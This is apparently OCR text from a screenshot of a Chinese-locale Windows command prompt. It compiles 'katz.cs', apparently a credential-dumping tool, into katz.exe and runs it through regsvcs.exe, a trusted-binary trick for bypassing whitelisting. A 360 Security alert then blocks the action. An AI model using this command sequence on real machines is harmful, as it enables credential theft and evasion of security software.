 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\Microsoft.NET\Framework\v2.0.50727>C:\Windows\Microsoft.NET\Framework
64\v2.0.50727>.\csc.exe /r:System.EnterpriseServices.dll /out:katz.exe /keyfile:
key.snk /unsafe katz.cs C:\Windows\Microsoft.NET\Framework64\v2.0.50727>.\regsvc
s.exe katz.exe
360安全大脑提醒您
文件防护
文件防护
极智守护
源自360安全大脑
误报反馈
有程序修改系统文件，建议立即阻止
可疑程序： C:\Windows\System32\cmd.exe
目标：C:\Windows\Microsoft.NET\Framework
\v2.0.50727\RegSvcs.exe
拦截时间：2021.11.03 20:24
系统文件用于维持系统正常运行。修改此项后系统可能无法
正常启动，或被木马、病毒感染。如果不是您主动修改，请
阻止。
不再提醒
阻止本次操作 (26)
9/6/11 5:22 SQL 文件 21 KB